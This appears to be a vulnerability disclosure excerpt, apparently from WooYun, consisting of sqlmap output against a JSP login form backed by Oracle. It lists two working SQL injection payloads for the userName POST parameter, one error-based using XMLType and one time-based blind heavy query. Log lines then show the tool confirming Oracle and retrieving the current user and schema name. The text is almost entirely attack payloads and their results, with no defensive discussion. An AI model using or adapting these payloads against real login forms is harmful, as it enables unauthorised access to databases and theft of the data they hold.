 Parameter: userName (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: userName=admin' AND 5200=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(98)||CHR(118)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5200=5200) TH
EN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(106)||CHR(122)||CHR(113)||CH
R(62))) FROM DUAL) AND 'gWYo'='gWYo&password=admin
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: userName=admin' AND 4486=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'Fkxf'='Fkxf&password=admin
---
[19:55:33] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[19:55:33] [INFO] fetching current user
[19:55:33] [INFO] retrieved: TRENDS
current user:    'TRENDS'
[19:55:33] [INFO] fetching current database
[19:55:33] [INFO] resumed: TRENDS
[19:55:33] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
www.wooyun.org
current schema (equivalent to database on Oracle):    'TRENDS'